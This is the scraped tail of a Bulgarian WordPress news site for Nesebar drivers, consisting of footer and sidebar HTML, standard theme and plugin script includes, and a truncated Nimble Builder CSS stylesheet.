aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z"></path></svg></span><span class="screen-reader-text">Next post:</span><span class="post-title">Топ &#8220;оферта&#8221;  магазин продава една череша за… 1 лев</span></a></div></div>
	</nav>                    </div>
                    
            </main><!-- #main -->
        </div>

        
<aside id="secondary" class="widget-area">
	<div id="block-35" class="widget theme-widget-default widget_block"><p></p>
</div><div id="block-29" class="widget theme-widget-default widget_block"><p><div class="g g-1"><div class="g-single a-36"><a class="gofollow" data-track="MzYsMSwxLDYw" href="https://www.ajdg.net/"><img decoding="async" src="https://shofiorinesebar.com/wp-content/uploads/2024/09/EVGENI-TAXI.jpg" /></a></div></div>	</p>
</div><div id="block-31" class="widget theme-widget-default widget_block"><p><!-- Either there are no banners, they are disabled or none qualified for this location! -->	</p>
</div><div id="block-32" class="widget theme-widget-default widget_block"><p><!-- Either there are no banners, they are disabled or none qualified for this location! -->	</p>
</div><div id="block-3" class="widget theme-widget-default widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-4" class="widget theme-widget-default widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-5" class="widget theme-widget-default widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-6" class="widget theme-widget-default widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div></aside><!-- #secondary -->

    </div>

          </div><!-- #nimble-content -->
      <footer id="nimble-footer" class="">
            <div class="sektion-wrapper nb-loc " data-sek-level="location" data-sek-id="nimble_global_footer" data-sek-is-global-location=&quot;true&quot;  data-sek-is-footer-location="true" >    <div data-sek-level="section" data-sek-id="__nimble__8970e816914a"  class="sek-section sek-has-modules   "    >
      <div class="sek-container-fluid">
        <div class="sek-row sek-sektion-inner">
            <div data-sek-level="column" data-sek-id="__nimble__4a9013ad76c6" class="sek-column sek-col-base sek-col-100   "     >        <div class="sek-column-inner ">
                            <div data-sek-level="module" data-sek-id="__nimble__35de4a8d0116" data-sek-module-type="czr_image_module" class="sek-module   " title=""     >    <div class="sek-module-inner">
      <figure class=" sek-img" title="Screenshot_20250831_074823_Gallery"><img  width="1024" height="656"  src="[data-uri]" data-sek-src="https://shofiorinesebar.com/wp-content/uploads/2025/08/Screenshot_20250831_074823_Gallery-1024x656.jpg"  class="attachment-large size-large no-lazy" alt="" /></figure>    </div>
</div>                    </div>
    </div>        </div>
      </div>
  </div><div data-sek-level="section" data-sek-id="__nimble__0c06a3a2fe9b"  class="sek-section sek-has-modules   "    >
      <div class="sek-container-fluid">
        <div class="sek-row sek-sektion-inner">
            <div data-sek-level="column" data-sek-id="__nimble__d7c82e050bf5" class="sek-column sek-col-base sek-col-100   "     >        <div class="sek-column-inner ">
                            <div data-sek-level="module" data-sek-id="__nimble__90a4f64205eb" data-sek-module-type="czr_image_module" class="sek-module   " title=""     >    <div class="sek-module-inner">
      <figure class=" sek-img" title="IMG-93c7c9b8a619db49d7a767798fe93b7c-V"><img  width="1024" height="740"  src="[data-uri]" data-sek-src="https://shofiorinesebar.com/wp-content/uploads/2025/07/IMG-93c7c9b8a619db49d7a767798fe93b7c-V-1024x740.jpg"  class="attachment-large size-large no-lazy" alt="" /></figure>    </div>
</div>                    <div data-sek-level="module" data-sek-id="__nimble__376f45d5d055" data-sek-module-type="czr_image_module" class="sek-module   " title=""     >    <div class="sek-module-inner">
      <a class="sek-link-to-url sek-no-img-link" href=""><figure class=" sek-img" title="ab81b19c-0dc9-4a9f-99d5-b8d3c5fc43a1"><img  width="1024" height="683"  src="[data-uri]" data-sek-src="https://shofiorinesebar.com/wp-content/uploads/2025/10/ab81b19c-0dc9-4a9f-99d5-b8d3c5fc43a1-1024x683.jpg"  class="attachment-large size-large no-lazy" alt="" /></figure></a>    </div>
</div>                    </div>
    </div>        </div>
      </div>
  </div><div data-sek-level="section" data-sek-id="__nimble__6021d2066a09"  class="sek-section    "    >
      <div class="sek-container-fluid">
        <div class="sek-row sek-sektion-inner">
            <div data-sek-level="column" data-sek-id="__nimble__1a8b8f41d3f7" class="sek-column sek-col-base sek-col-100   " data-sek-no-modules="true"    >        <div class="sek-column-inner sek-empty-col">
                            </div>
    </div>        </div>
      </div>
  </div><div data-sek-level="section" data-sek-id="__nimble__680a27185f77"  class="sek-section    "    >
      <div class="sek-container-fluid">
        <div class="sek-row sek-sektion-inner">
            <div data-sek-level="column" data-sek-id="__nimble__e6c2d72871b8" class="sek-column sek-col-base sek-col-100   " data-sek-no-modules="true"    >        <div class="sek-column-inner sek-empty-col">
                            </div>
    </div>        </div>
      </div>
  </div><div data-sek-level="section" data-sek-id="__nimble__ff9f1ab533dd"  class="sek-section sek-has-modules   "    >
      <div class="sek-container-fluid">
        <div class="sek-row sek-sektion-inner">
            <div data-sek-level="column" data-sek-id="__nimble__ad075aa03bec" class="sek-column sek-col-base sek-section-custom-breakpoint-col-100   "     >        <div class="sek-column-inner ">
                            <div data-sek-level="module" data-sek-id="__nimble__ef112527f002" data-sek-module-type="czr_tiny_mce_editor_module" class="sek-module   " title=""     >    <div class="sek-module-inner">
      <p>Шофьори Несебър за контакти : 08777 98 545  <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3a485b5e5355545f495843487a5b584c14585d">[email&#160;protected]</a> © 2026 </p>
    </div>
</div>                    </div>
    </div>        </div>
      </div>
  </div>            </div>              </footer><!-- #nimble-footer -->
    </div><!-- #nimble-page -->
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://shofiorinesebar.com/wp-content/plugins/streamcast/public/js/streamcast-final.js?ver=2.3.8" id="scb-script-js"></script>
<script id="jshowoff-adrotate-js-extra">
var impression_object = {"ajax_url":"https:\/\/shofiorinesebar.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://shofiorinesebar.com/wp-content/plugins/adrotate/library/jquery.adrotate.dyngroup.js" id="jshowoff-adrotate-js"></script>
<script id="clicktrack-adrotate-js-extra">
var click_object = {"ajax_url":"https:\/\/shofiorinesebar.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://shofiorinesebar.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js" id="clicktrack-adrotate-js"></script>
<script src="https://shofiorinesebar.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://shofiorinesebar.com/wp-content/themes/newscut/assets/lib/sidr/js/jquery.sidr.min.js?ver=6.6.4" id="jquery-sidr-js"></script>
<script src="https://shofiorinesebar.com/wp-content/themes/newscut/assets/lib/slick/js/slick.min.js?ver=6.6.4" id="slick-js"></script>
<script id="newscut-ajax-js-extra">
var newscut_ajax = {"ajax_url":"https:\/\/shofiorinesebar.com\/wp-admin\/admin-ajax.php","ajax_nonce":"b6e43ef2b3"};
</script>
<script src="https://shofiorinesebar.com/wp-content/themes/newscut/assets/lib/custom/js/ajax.js?ver=6.6.4" id="newscut-ajax-js"></script>
<script id="newscut-custom-js-extra">
var newscut_custom = {"single_post":"1","newscut_ed_post_reaction":"","next_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z\"><\/path><\/svg>","prev_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z\" \/><\/path><\/svg>","play":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 28\"><path fill=\"currentColor\" d=\"M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z\" \/><\/svg>","pause":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 24 28\"><path fill=\"currentColor\" d=\"M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z\" \/><\/svg>","mute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 448.075 448.075\"><path fill=\"currentColor\" d=\"M352.021,16.075c0-6.08-3.52-11.84-8.96-14.4c-5.76-2.88-12.16-1.92-16.96,1.92l-141.76,112.96l167.68,167.68V16.075z\" \/><path fill=\"currentColor\" d=\"M443.349,420.747l-416-416c-6.24-6.24-16.384-6.24-22.624,0s-6.24,16.384,0,22.624l100.672,100.704h-9.376 c-9.92,0-18.56,4.48-24.32,11.52c-4.8,5.44-7.68,12.8-7.68,20.48v128c0,17.6,14.4,32,32,32h74.24l155.84,124.48 c2.88,2.24,6.4,3.52,9.92,3.52c2.24,0,4.8-0.64,7.04-1.6c5.44-2.56,8.96-8.32,8.96-14.4v-57.376l68.672,68.672 c3.136,3.136,7.232,4.704,11.328,4.704s8.192-1.568,11.328-4.672C449.589,437.131,449.589,427.019,443.349,420.747z\" \/><\/svg>","unmute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 480 480\"><path fill=\"currentColor\" d=\"M278.944,17.577c-5.568-2.656-12.128-1.952-16.928,1.92L106.368,144.009H32c-17.632,0-32,14.368-32,32v128 c0,17.664,14.368,32,32,32h74.368l155.616,124.512c2.912,2.304,6.464,3.488,10.016,3.488c2.368,0,4.736-0.544,6.944-1.6 c5.536-2.656,9.056-8.256,9.056-14.4v-416C288,25.865,284.48,20.265,278.944,17.577z\" \/><path fill=\"currentColor\" d=\"M368.992,126.857c-6.304-6.208-16.416-6.112-22.624,0.128c-6.208,6.304-6.144,16.416,0.128,22.656 C370.688,173.513,384,205.609,384,240.009s-13.312,66.496-37.504,90.368c-6.272,6.176-6.336,16.32-0.128,22.624 c3.136,3.168,7.264,4.736,11.36,4.736c4.064,0,8.128-1.536,11.264-4.64C399.328,323.241,416,283.049,416,240.009 S399.328,156.777,368.992,126.857z\" \/><path fill=\"currentColor\" d=\"M414.144,81.769c-6.304-6.24-16.416-6.176-22.656,0.096c-6.208,6.272-6.144,16.416,0.096,22.624 C427.968,140.553,448,188.681,448,240.009s-20.032,99.424-56.416,135.488c-6.24,6.24-6.304,16.384-0.096,22.656 c3.168,3.136,7.264,4.704,11.36,4.704c4.064,0,8.16-1.536,11.296-4.64C456.64,356.137,480,299.945,480,240.009 S456.64,123.881,414.144,81.769z\" \/><\/svg>","play_text":"Play","pause_text":"Pause","mute_text":"Mute","unmute_text":"Unmute"};
</script>
<script src="https://shofiorinesebar.com/wp-content/themes/newscut/assets/lib/custom/js/custom.js?ver=6.6.4" id="newscut-custom-js"></script>
<script id="newscut-pagination-js-extra">
var newscut_pagination = {"paged":"1","maxpage":"0","nextLink":null,"ajax_url":"https:\/\/shofiorinesebar.com\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","permalink_structure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","ajax_nonce":"b6e43ef2b3"};
</script>
<script src="https://shofiorinesebar.com/wp-content/themes/newscut/assets/lib/custom/js/pagination.js?ver=6.6.4" id="newscut-pagination-js"></script>
<script src="https://shofiorinesebar.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.11" id="advanced-ads-find-adblocker-js"></script>
<script id="nb_main_front_js_preloading-js-after">
nb_.listenTo('nb-docready', function() {
                nb_.preloadOrDeferAsset( {
                  id : 'nb-main-js',
                  as : 'script',
                  href : "https://shofiorinesebar.com/wp-content/plugins/nimble-builder/assets/front/js/ccat-nimble-front.min.js?v=3.3.4",
                  scriptEl : document.getElementById('nb-load-main-script')
                });
            });
                            nb_.listenTo('nb-needs-swiper', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "slider-module",
                      as : 'script',
                      href : "https://shofiorinesebar.com/wp-content/plugins/nimble-builder/assets/front/js/partials/slider-module.min.js?v=3.3.4",
                      scriptEl : document.getElementById('nb-load-script-slider-module')
                    });
                });
                                nb_.listenTo('nb-needs-menu-js', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "menu-module",
                      as : 'script',
                      href : "https://shofiorinesebar.com/wp-content/plugins/nimble-builder/assets/front/js/partials/menu-module.min.js?v=3.3.4",
                      scriptEl : document.getElementById('nb-load-script-menu-module')
                    });
                });
                                nb_.listenTo('nb-needs-parallax', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "front-parallax",
                      as : 'script',
                      href : "https://shofiorinesebar.com/wp-content/plugins/nimble-builder/assets/front/js/partials/front-parallax.min.js?v=3.3.4",
                      scriptEl : document.getElementById('nb-load-script-front-parallax')
                    });
                });
                                nb_.listenTo('nb-needs-accordion', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "accordion-module",
                      as : 'script',
                      href : "https://shofiorinesebar.com/wp-content/plugins/nimble-builder/assets/front/js/partials/accordion-module.min.js?v=3.3.4",
                      scriptEl : document.getElementById('nb-load-script-accordion-module')
                    });
                });
</script>
<script id="nb_preload_front_assets-js-after">
nb_.listenTo('nb-needs-swipebox', function() {
                nb_.preloadOrDeferAsset( {
                    id : 'nb-swipebox',
                    as : 'script',
                    href : "https://shofiorinesebar.com/wp-content/plugins/nimble-builder/assets/front/js/libs/jquery-swipebox.min.js?3.3.4",
                    onEvent : 'nb-docready',
                    // scriptEl : document.currentScript
                });
                nb_.preloadOrDeferAsset( {
                  id : 'nb-swipebox-style',
                  as : 'style',
                  href : "https://shofiorinesebar.com/wp-content/plugins/nimble-builder/assets/front/css/libs/swipebox.min.css?3.3.4",
                  onEvent : 'nb-docready',
                  // scriptEl : document.currentScript
                });
            });

            nb_.listenTo('nb-needs-swiper', function() {
                nb_.preloadOrDeferAsset( {
                    id : 'nb-swiper',
                    as : 'script',
                    href : "https://shofiorinesebar.com/wp-content/plugins/nimble-builder/assets/front/js/libs/swiper-bundle.min.js?3.3.4",
                    onEvent : 'nb-docready',
                    // scriptEl : document.currentScript
                });
            });
            nb_.listenTo('nb-needs-videobg-js', function() {
                nb_.preloadOrDeferAsset( {
                    id : 'nb-video-bg-plugin',
                    as : 'script',
                    href : "https://shofiorinesebar.com/wp-content/plugins/nimble-builder/assets/front/js/libs/nimble-video-bg.min.js?3.3.4",
                    onEvent : 'nb-docready',
                    // scriptEl : document.currentScript
                });
            });
                                            nb_.listenTo('nb-needs-fa', function() {
                    nb_.preloadOrDeferAsset( {
                      id : 'nb-font-awesome',
                      as : 'style',
                      href : "https://shofiorinesebar.com/wp-content/plugins/nimble-builder/assets/front/fonts/css/fontawesome-all.min.css?3.3.4",
                      onEvent : 'nb-docready',
                      scriptEl : document.currentScript
                    });
                });
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-5').gslider({ groupid: 5, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b7de97b9f52f4c61bbe1b5ec6e49714a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 5109 objects (729 KB) from Redis using Predis (v2.1.2).
-->


--- FILE ---
content_type: text/css
request_url: https://shofiorinesebar.com/wp-content/plugins/nimble-builder/assets/front/css/sek-base-light.min.css?ver=3.3.4
body_size: 4279
content:
.sektion-wrapper *,.sektion-wrapper ::after,.sektion-wrapper ::before{box-sizing:border-box}.sektion-wrapper a,.sektion-wrapper abbr,.sektion-wrapper acronym,.sektion-wrapper address,.sektion-wrapper applet,.sektion-wrapper article,.sektion-wrapper aside,.sektion-wrapper audio,.sektion-wrapper b,.sektion-wrapper big,.sektion-wrapper blockquote,.sektion-wrapper canvas,.sektion-wrapper caption,.sektion-wrapper center,.sektion-wrapper cite,.sektion-wrapper code,.sektion-wrapper dd,.sektion-wrapper del,.sektion-wrapper details,.sektion-wrapper dfn,.sektion-wrapper dl,.sektion-wrapper dt,.sektion-wrapper em,.sektion-wrapper embed,.sektion-wrapper fieldset,.sektion-wrapper figcaption,.sektion-wrapper figure:not([class*=wp-block-]),.sektion-wrapper footer,.sektion-wrapper form,.sektion-wrapper h1,.sektion-wrapper h2,.sektion-wrapper h3,.sektion-wrapper h4,.sektion-wrapper h5,.sektion-wrapper h6,.sektion-wrapper header,.sektion-wrapper hgroup,.sektion-wrapper i,.sektion-wrapper iframe,.sektion-wrapper img,.sektion-wrapper ins,.sektion-wrapper kbd,.sektion-wrapper label,.sektion-wrapper legend,.sektion-wrapper li,.sektion-wrapper mark,.sektion-wrapper menu,.sektion-wrapper nav,.sektion-wrapper object,.sektion-wrapper ol,.sektion-wrapper output,.sektion-wrapper p,.sektion-wrapper pre,.sektion-wrapper q,.sektion-wrapper ruby,.sektion-wrapper s,.sektion-wrapper samp,.sektion-wrapper section,.sektion-wrapper small,.sektion-wrapper span,.sektion-wrapper strike,.sektion-wrapper strong,.sektion-wrapper sub,.sektion-wrapper summary,.sektion-wrapper sup,.sektion-wrapper table,.sektion-wrapper tbody,.sektion-wrapper td,.sektion-wrapper tfoot,.sektion-wrapper th,.sektion-wrapper thead,.sektion-wrapper time,.sektion-wrapper tr,.sektion-wrapper tt,.sektion-wrapper u,.sektion-wrapper ul,.sektion-wrapper var,.sektion-wrapper video{border:none;font-size:inherit;line-height:inherit;margin:0;padding:0}.sektion-wrapper blockquote::after,.sektion-wrapper blockquote::before,.sektion-wrapper q:after,.sektion-wrapper q:before{content:""}.sektion-wrapper ol,.sektion-wrapper ul{list-style:none}.sektion-wrapper img{max-width:100%;vertical-align:middle;border-style:none;display:inline}.sektion-wrapper svg:not(:root){overflow:hidden}.sektion-wrapper embed,.sektion-wrapper iframe,.sektion-wrapper object{max-width:100%}[data-sek-level=location]{clear:both;font-size:16px}.sek-column,.sek-module,.sek-section{display:flex;align-items:center}.sek-column-inner,.sek-module-inner{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.sek-column-inner{display:flex;flex-direction:column}.sek-module{align-self:center;width:100%;max-width:100%}[data-sek-is-nested=true] .sek-container-fluid{padding-right:0;padding-left:0}.sek-module-placeholder{text-align:center}.sek-module-placeholder .material-icons{font-size:inherit;color:#cfcfcf}.sek-screen-reader-text{border:0;clip:rect(0,0,0,0);height:1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}#nimble-page{position:relative;word-wrap:break-word}#wpadminbar .sek-nimble-icon{display:inline-block}#wpadminbar .sek-nimble-icon img{width:28px;position:absolute;top:2px;-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-filter:gray;filter:gray;-webkit-transition:all .3s ease-in-out;-moz-transition:all,.3s ease-in-out;-ms-transition:all,.3s ease-in-out;-o-transition:all,.3s ease-in-out;transition:all .3s ease-in-out;-webkit-box-shadow:none;box-shadow:none}#wpadminbar .sek-nimble-icon:hover img{-webkit-filter:none;filter:none;-webkit-filter:none;filter:none}#wpadminbar .sek-nimble-icon .sek-nimble-admin-bar-title{padding-left:30px}[data-sek-has-bg=true]{background-size:cover;background-repeat:no-repeat;background-position:50% 50%}[data-sek-level=location] [data-sek-bg-parallax=true]{background-attachment:fixed;background-size:cover}[data-sek-level=location] .sek-has-bg{position:relative}@supports (-webkit-overflow-scrolling:touch){body [data-sek-level=location] [data-sek-bg-fixed=true],body [data-sek-level=location] [data-sek-bg-parallax=true]{background-attachment:scroll}}[data-sek-level=location] [data-sek-level]{-webkit-transition:0s linear;-o-transition:0s linear;transition:0s linear;-webkit-transition-property:background-position;-o-transition-property:background-position;transition-property:background-position}.sek-module .sek-module-inner .alx-tab.thumbs-enabled>li{padding-left:94px}.sek-module .sek-module-inner .widget_hu_tabs ol,.sek-module .sek-module-inner .widget_hu_tabs ul{margin-left:0;margin-bottom:0}.sek-module .sek-module-inner .widget_hu_tabs .alx-tabs-nav{margin-bottom:10px}[data-sek-level].sek-level-has-shadow{-webkit-box-shadow:rgba(0,0,0,.25) 0 3px 11px 0;-moz-box-shadow:rgba(0,0,0,.25) 0 3px 11px 0;box-shadow:rgba(0,0,0,.25) 0 3px 11px 0}.customizer-preview [data-sek-level].sek-level-has-shadow{-webkit-box-shadow:rgba(0,0,0,.25) 0 3px 11px 0!important;-moz-box-shadow:rgba(0,0,0,.25) 0 3px 11px 0!important;box-shadow:rgba(0,0,0,.25) 0 3px 11px 0!important}[data-sek-level][data-sek-video-bg-src]{position:relative}[data-sek-level] embed,[data-sek-level] iframe,[data-sek-level] object,[data-sek-level] video{max-width:100%;width:100%;margin:0;line-height:1;border:none}[data-sek-level] .sek-custom-embed{line-height:0}[data-sek-level] .sek-background,[data-sek-level] .sek-bg-video-wrapper{height:100%;width:100%;top:0;left:0;position:absolute!important;overflow:hidden;z-index:0;direction:ltr}[data-sek-level] .sek-bg-video-wrapper{-webkit-transition:opacity .5s linear;-o-transition:opacity .5s linear;transition:opacity .5s linear;pointer-events:none;opacity:0}[data-sek-level] .sek-bg-video-wrapper.sek-bg-loading{opacity:0;visibility:hidden}[data-sek-level] .sek-background-vimeo-element,[data-sek-level] .sek-bg-youtube-video-wrapper{max-width:none}[data-sek-level] .sek-background-video-local,[data-sek-level] .sek-background-vimeo-element,[data-sek-level] .sek-bg-youtube-video-wrapper{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}[data-sek-level] .sek-background-video-local{-o-object-fit:cover;object-fit:cover}.sek-module-inner .sek-debug-modules{margin:1em;padding:5px;border:1px solid rgba(221,221,221,.43);box-shadow:1px 1px 2px 0 rgba(75,75,85,.2);-webkit-box-shadow:1px 1px 2px 0 rgba(75,75,85,.2);background-color:#fff;font-size:15px;font-weight:400;color:#6d6d6d;background:rgba(255,255,255,.6)}@media (max-width:575px){.customizer-preview [data-sek-video-bg-on-mobile=false] .sek-bg-video-wrapper{display:none}}.sek-animate-candidate:not(.sek-animate-displayed-before-starting){opacity:0}.sek-overflow-hidden-while-animating{overflow:hidden}.nb-scroll-down #nimble-header:not(.sek-header-mobile-menu-expanded),.nb-scroll-up #nimble-header:not(.sek-header-mobile-menu-expanded){background-color:rgba(255,255,255,.9)}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-close{background:0 0!important;background:0 0!important}.mfp-wrap img.mfp-img{padding:40px 0 0}.mfp-wrap::after{bottom:20px}.mfp-wrap .mfp-bottom-bar{margin-top:0}.sek-module .sek-module-inner .sek-btn,.sek-service-font{font-family:sans-serif}.sek-container{width:100%;padding-right:10px;padding-left:10px;margin-right:auto;margin-left:auto}@media (min-width:576px){.sek-container{max-width:540px}}@media (min-width:768px){.sek-container{max-width:720px}}@media (min-width:992px){.sek-container{max-width:960px}}@media (min-width:1200px){.sek-container{max-width:1140px}}.sek-container-fluid{width:100%;padding-right:10px;padding-left:10px;margin-right:auto;margin-left:auto}.sek-row{display:flex;flex-wrap:wrap;margin-right:-10px;margin-left:-10px}.sek-container-no-padding{padding-right:0;padding-left:0;overflow-x:hidden}.sek-no-gutters{margin-right:0;margin-left:0}.sek-no-gutters>.sek-col,.sek-no-gutters>[class*=sek-col-]{padding-right:0;padding-left:0}.sek-col,.sek-col-10,.sek-col-100,.sek-col-11,.sek-col-12,.sek-col-14,.sek-col-16,.sek-col-20,.sek-col-25,.sek-col-30,.sek-col-33,.sek-col-40,.sek-col-50,.sek-col-60,.sek-col-66,.sek-col-70,.sek-col-75,.sek-col-8,.sek-col-80,.sek-col-83,.sek-col-9,.sek-col-90,.sek-col-auto,.sek-col-base{position:relative;width:100%;min-height:1px;padding-right:10px;padding-left:10px}.sek-col-base{flex:0 0 100%;max-width:100%}.sek-col{flex-basis:0;flex-grow:1;max-width:100%}.sek-col-auto{flex:0 0 auto;width:auto;max-width:100%}@media (min-width:768px){.sek-col-8{flex:0 0 8.333%;max-width:8.333%}.sek-col-9{flex:0 0 9.090909%;max-width:9.090909%}.sek-col-10{flex:0 0 10%;max-width:10%}.sek-col-11{flex:0 0 11.111%;max-width:11.111%}.sek-col-12{flex:0 0 12.5%;max-width:12.5%}.sek-col-14{flex:0 0 14.285%;max-width:14.285%}.sek-col-16{flex:0 0 16.666%;max-width:16.666%}.sek-col-20{flex:0 0 20%;max-width:20%}.sek-col-25{flex:0 0 25%;max-width:25%}.sek-col-30{flex:0 0 30%;max-width:30%}.sek-col-33{flex:0 0 33.333%;max-width:33.333%}.sek-col-40{flex:0 0 40%;max-width:40%}.sek-col-50{flex:0 0 50%;max-width:50%}.sek-col-60{flex:0 0 60%;max-width:60%}.sek-col-66{flex:0 0 66.666%;max-width:66.666%}.sek-col-70{flex:0 0 70%;max-width:70%}.sek-col-75{flex:0 0 75%;max-width:75%}.sek-col-80{flex:0 0 80%;max-width:80%}.sek-col-83{flex:0 0 83.333%;max-width:83.333%}.sek-col-90{flex:0 0 90%;max-width:90%}.sek-col-100{flex:0 0 100%;max-width:100%}.sek-order-first{order:-1}.sek-order-last{order:13}.sek-order-0{order:0}.sek-order-1{order:1}.sek-order-2{order:2}.sek-order-3{order:3}.sek-order-4{order:4}.sek-order-5{order:5}.sek-order-6{order:6}.sek-order-7{order:7}.sek-order-8{order:8}.sek-order-9{order:9}.sek-order-10{order:10}.sek-order-11{order:11}.sek-order-12{order:12}}.sek-clearfix::after{display:block;clear:both;content:""}.sek-sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sek-sr-only-focusable:active,.sek-sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.sek-embed{position:relative}.sek-embed::before{display:block;content:''}.sek-embed .sek-embed-inner,.sek-embed iframe{position:absolute;width:100%;height:100%;top:0;left:0}.sektion-wrapper{word-wrap:break-word}.sek-text-right{text-align:right!important}.sek-text-left{text-align:left!important}.sek-module .sek-module-inner ul{list-style:disc}.sek-module .sek-module-inner ol{list-style:decimal}.sek-module .sek-module-inner ol>li::before{content:none}.sek-module .sek-module-inner ol,.sek-module .sek-module-inner ul{padding:0;line-height:1.5;margin:0 0 1.5rem 3rem}.sek-module .sek-module-inner ol>li,.sek-module .sek-module-inner ul>li{padding:.15rem .25rem}.sek-module .sek-module-inner li>ol,.sek-module .sek-module-inner li>ul{margin-bottom:0}.sek-module-inner pre code,.sek-module-inner tt{box-sizing:border-box;font-size:inherit;white-space:pre-wrap!important;background:0 0;border:none;padding:0;font-family:monospace}.sek-module-inner pre{background:#f7f8f9;padding:2.5em;word-wrap:normal;white-space:pre-wrap!important;color:#313131;font-family:monospace!important}.sek-module-inner figure{text-align:center}.sek-module-inner figcaption{text-align:center}.sek-module-inner cite{color:#313131;font-weight:300;font-style:normal;position:relative;display:inline-block}.sek-module-inner .wp-block-table.is-style-stripes tbody tr:nth-child(odd),.sek-module-inner :root .has-subtle-background-background-color,.sek-module-inner caption,.sek-module-inner code,.sek-module-inner kbd,.sek-module-inner samp{background-color:#dbdbdb}.sek-module-inner sub{bottom:-.25em}.sek-module-inner sub,.sek-module-inner sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}.sek-module-inner blockquote{border-left:5px solid rgba(0,0,0,.1);background:0 